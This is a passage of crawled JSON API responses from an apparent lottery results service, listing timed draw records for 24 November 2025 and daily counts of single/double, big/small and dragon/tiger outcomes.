07:48:40","preDrawIssue":21274699,"preDrawCode":"09,10,07,05,06,08,02,04,01,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 07:43:40","preDrawIssue":21274698,"preDrawCode":"03,09,04,06,10,05,07,02,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 07:38:40","preDrawIssue":21274697,"preDrawCode":"06,09,03,08,05,07,01,04,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 07:33:40","preDrawIssue":21274696,"preDrawCode":"01,08,03,05,06,09,02,10,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 07:28:40","preDrawIssue":21274695,"preDrawCode":"09,04,01,05,10,06,02,07,08,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 07:23:40","preDrawIssue":21274694,"preDrawCode":"07,10,06,08,01,03,02,09,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 07:18:40","preDrawIssue":21274693,"preDrawCode":"07,08,03,06,10,09,04,05,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 07:13:40","preDrawIssue":21274692,"preDrawCode":"09,03,05,06,08,02,10,07,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 07:08:40","preDrawIssue":21274691,"preDrawCode":"04,05,08,02,09,06,10,03,01,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 07:03:40","preDrawIssue":21274690,"preDrawCode":"04,06,07,10,03,05,09,08,01,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 06:58:40","preDrawIssue":21274689,"preDrawCode":"08,02,09,01,10,04,06,07,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 06:53:40","preDrawIssue":21274688,"preDrawCode":"02,03,07,04,06,10,09,05,08,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 06:48:40","preDrawIssue":21274687,"preDrawCode":"04,07,05,10,09,06,03,08,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 06:43:40","preDrawIssue":21274686,"preDrawCode":"10,05,09,02,01,06,03,07,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 06:38:40","preDrawIssue":21274685,"preDrawCode":"08,06,10,02,05,01,03,09,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 06:33:40","preDrawIssue":21274684,"preDrawCode":"03,04,08,02,01,05,06,07,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 06:28:40","preDrawIssue":21274683,"preDrawCode":"02,09,10,08,07,01,05,04,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 06:23:40","preDrawIssue":21274682,"preDrawCode":"07,10,05,08,09,04,02,06,01,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 06:18:40","preDrawIssue":21274681,"preDrawCode":"09,07,04,02,01,03,06,05,10,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 06:13:40","preDrawIssue":21274680,"preDrawCode":"08,09,04,05,03,01,06,07,10,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 06:08:40","preDrawIssue":21274679,"preDrawCode":"04,09,03,02,07,05,10,01,06,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 06:03:40","preDrawIssue":21274678,"preDrawCode":"03,09,01,08,06,04,07,02,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 05:58:40","preDrawIssue":21274677,"preDrawCode":"05,07,01,06,02,09,08,03,10,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 05:53:40","preDrawIssue":21274676,"preDrawCode":"07,02,10,09,04,06,03,05,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 05:48:40","preDrawIssue":21274675,"preDrawCode":"09,03,01,10,05,07,02,04,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 05:43:40","preDrawIssue":21274674,"preDrawCode":"05,06,02,04,03,10,08,09,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 05:38:40","preDrawIssue":21274673,"preDrawCode":"07,05,03,04,06,10,08,02,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 05:33:40","preDrawIssue":21274672,"preDrawCode":"06,01,07,10,02,03,09,08,05,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 05:28:40","preDrawIssue":21274671,"preDrawCode":"04,09,06,08,10,01,03,02,05,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 05:23:40","preDrawIssue":21274670,"preDrawCode":"10,04,05,06,07,03,02,08,01,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 05:18:40","preDrawIssue":21274669,"preDrawCode":"07,10,09,05,04,02,08,01,03,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 05:13:40","preDrawIssue":21274668,"preDrawCode":"07,08,03,06,04,09,05,02,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 05:08:40","preDrawIssue":21274667,"preDrawCode":"04,02,05,09,06,03,01,08,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 05:03:40","preDrawIssue":21274666,"preDrawCode":"08,04,10,07,02,05,06,01,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 04:58:40","preDrawIssue":21274665,"preDrawCode":"01,03,04,10,05,08,07,02,06,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 04:53:40","preDrawIssue":21274664,"preDrawCode":"03,06,01,07,10,09,02,08,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 04:48:40","preDrawIssue":21274663,"preDrawCode":"02,10,04,08,05,07,09,06,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 04:43:40","preDrawIssue":21274662,"preDrawCode":"10,06,05,09,04,02,03,08,01,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 04:38:40","preDrawIssue":21274661,"preDrawCode":"03,07,04,02,08,06,09,01,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 04:33:40","preDrawIssue":21274660,"preDrawCode":"04,01,08,06,09,07,03,02,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 04:28:40","preDrawIssue":21274659,"preDrawCode":"04,09,06,02,05,01,03,08,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 04:23:40","preDrawIssue":21274658,"preDrawCode":"03,05,09,04,10,02,07,08,01,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 04:18:40","preDrawIssue":21274657,"preDrawCode":"01,03,10,07,02,04,05,09,06,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 04:13:40","preDrawIssue":21274656,"preDrawCode":"07,04,02,05,08,06,09,01,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 04:08:40","preDrawIssue":21274655,"preDrawCode":"05,03,04,07,02,08,06,10,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 04:03:40","preDrawIssue":21274654,"preDrawCode":"04,03,07,09,02,06,10,08,05,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 03:58:40","preDrawIssue":21274653,"preDrawCode":"02,03,05,09,06,10,01,08,04,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 03:53:40","preDrawIssue":21274652,"preDrawCode":"07,08,06,03,09,04,10,02,05,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 03:48:40","preDrawIssue":21274651,"preDrawCode":"01,08,02,04,07,10,03,06,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 03:43:40","preDrawIssue":21274650,"preDrawCode":"02,03,10,08,06,01,04,09,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 03:38:40","preDrawIssue":21274649,"preDrawCode":"09,06,08,04,02,05,03,01,07,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 03:33:40","preDrawIssue":21274648,"preDrawCode":"07,08,06,05,01,02,03,04,10,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 03:28:40","preDrawIssue":21274647,"preDrawCode":"10,05,02,09,01,08,04,06,07,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 03:23:40","preDrawIssue":21274646,"preDrawCode":"05,01,08,06,02,09,03,04,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 03:18:40","preDrawIssue":21274645,"preDrawCode":"09,03,08,04,01,02,10,05,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 03:13:40","preDrawIssue":21274644,"preDrawCode":"09,01,02,07,05,08,06,03,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 03:08:40","preDrawIssue":21274643,"preDrawCode":"10,01,06,05,04,02,03,09,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 03:03:40","preDrawIssue":21274642,"preDrawCode":"04,07,09,06,05,08,10,03,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 02:58:40","preDrawIssue":21274641,"preDrawCode":"05,01,02,06,09,03,10,04,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 02:53:40","preDrawIssue":21274640,"preDrawCode":"10,04,03,06,02,09,01,05,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 02:48:40","preDrawIssue":21274639,"preDrawCode":"03,08,09,07,04,05,10,01,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 02:43:40","preDrawIssue":21274638,"preDrawCode":"03,07,01,02,06,04,05,09,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 02:38:40","preDrawIssue":21274637,"preDrawCode":"08,07,03,09,01,06,02,04,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 02:33:40","preDrawIssue":21274636,"preDrawCode":"02,07,06,10,09,08,04,01,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 02:28:40","preDrawIssue":21274635,"preDrawCode":"06,07,09,05,10,03,08,01,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 02:23:40","preDrawIssue":21274634,"preDrawCode":"10,05,08,03,06,02,04,09,07,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 02:18:40","preDrawIssue":21274633,"preDrawCode":"07,09,01,02,08,03,06,05,10,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 02:13:40","preDrawIssue":21274632,"preDrawCode":"01,06,02,10,04,07,09,05,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 02:08:40","preDrawIssue":21274631,"preDrawCode":"05,07,10,04,06,01,02,03,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 02:03:40","preDrawIssue":21274630,"preDrawCode":"06,05,02,08,03,07,01,10,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 01:58:40","preDrawIssue":21274629,"preDrawCode":"10,02,07,06,05,03,01,09,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 01:53:40","preDrawIssue":21274628,"preDrawCode":"01,05,06,09,08,10,07,02,04,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 01:48:40","preDrawIssue":21274627,"preDrawCode":"05,03,01,02,08,04,09,10,07,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 01:43:40","preDrawIssue":21274626,"preDrawCode":"03,02,09,05,07,06,10,08,01,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 01:38:40","preDrawIssue":21274625,"preDrawCode":"09,01,05,06,08,02,03,04,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 01:33:40","preDrawIssue":21274624,"preDrawCode":"01,09,03,07,10,08,06,02,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 01:28:40","preDrawIssue":21274623,"preDrawCode":"07,08,10,03,06,05,02,01,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 01:23:40","preDrawIssue":21274622,"preDrawCode":"02,05,09,10,08,06,07,03,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 01:18:40","preDrawIssue":21274621,"preDrawCode":"02,01,09,08,04,03,07,06,10,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 01:13:40","preDrawIssue":21274620,"preDrawCode":"02,03,04,05,07,01,10,09,06,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 01:08:40","preDrawIssue":21274619,"preDrawCode":"04,10,06,08,01,09,05,02,07,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 01:03:40","preDrawIssue":21274618,"preDrawCode":"08,07,10,04,01,06,02,05,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 00:58:40","preDrawIssue":21274617,"preDrawCode":"04,09,01,10,06,08,03,07,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 00:53:40","preDrawIssue":21274616,"preDrawCode":"07,06,02,05,03,04,08,09,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 00:48:40","preDrawIssue":21274615,"preDrawCode":"06,08,09,04,10,01,07,05,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 00:43:40","preDrawIssue":21274614,"preDrawCode":"09,08,06,04,01,02,03,05,10,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 00:38:40","preDrawIssue":21274613,"preDrawCode":"05,04,01,03,02,10,08,07,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 00:33:40","preDrawIssue":21274612,"preDrawCode":"03,04,06,01,09,07,05,02,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 00:28:40","preDrawIssue":21274611,"preDrawCode":"10,05,08,01,06,07,04,02,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 00:23:40","preDrawIssue":21274610,"preDrawCode":"08,02,04,09,07,06,03,01,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 00:18:40","preDrawIssue":21274609,"preDrawCode":"03,05,01,08,06,07,09,04,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 00:13:40","preDrawIssue":21274608,"preDrawCode":"05,08,03,01,10,02,07,06,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 00:08:40","preDrawIssue":21274607,"preDrawCode":"08,10,07,02,05,03,04,06,09,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 00:03:40","preDrawIssue":21274606,"preDrawCode":"01,07,04,03,10,02,06,08,09,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10012
body_size: 358
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":955004,"preDrawCode":"06,01,09,02,10,04,05,03,07,08","drawCount":284,"preDrawDate":"2025-11-24","preDrawTime":"2025-11-24 23:38:40","drawTime":"2025-11-24 23:43:40","preDrawIssue":21274889,"drawIssue":21274890,"enable":0,"firstSingleCount":158,"firstDoubleCount":126,"firstBigCount":142,"firstSmallCount":142,"secondSingleCount":150,"secondDoubleCount":134,"secondBigCount":153,"secondSmallCount":131,"thirdSingleCount":134,"thirdDoubleCount":150,"thirdBigCount":136,"thirdSmallCount":148,"fourthSingleCount":132,"fourthDoubleCount":152,"fourthBigCount":146,"fourthSmallCount":138,"fifthSingleCount":124,"fifthDoubleCount":160,"fifthBigCount":146,"fifthSmallCount":138,"sixthSingleCount":147,"sixthDoubleCount":137,"sixthBigCount":139,"sixthSmallCount":145,"seventhSingleCount":139,"seventhDoubleCount":145,"seventhBigCount":139,"seventhSmallCount":145,"eighthSingleCount":141,"eighthDoubleCount":143,"eighthBigCount":149,"eighthSmallCount":135,"ninthSingleCount":143,"ninthDoubleCount":141,"ninthBigCount":134,"ninthSmallCount":150,"tenthSingleCount":152,"tenthDoubleCount":132,"tenthBigCount":136,"tenthSmallCount":148,"sumSingleCount":156,"sumDoubleCount":128,"sumBigCount":134,"sumSmallCount":150,"firstDragonCount":151,"firstTigerCount":133,"secondDragonCount":142,"secondTigerCount":142,"thirdDragonCount":135,"thirdTigerCount":149,"fourthDragonCount":148,"fourthTigerCount":136,"fifthDragonCount":147,"fifthTigerCount":137}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10012
body_size: 30
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":4,"state":2,"count":4},{"rank":9,"state":1,"count":4},{"rank":1,"state":3,"count":3},{"rank":1,"state":2,"count":2},{"rank":3,"state":1,"count":2},{"rank":4,"state":4,"count":2},{"rank":4,"state":6,"count":2},{"rank":8,"state":4,"count":2},{"rank":9,"state":3,"count":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10012
body_size: 6928
content:
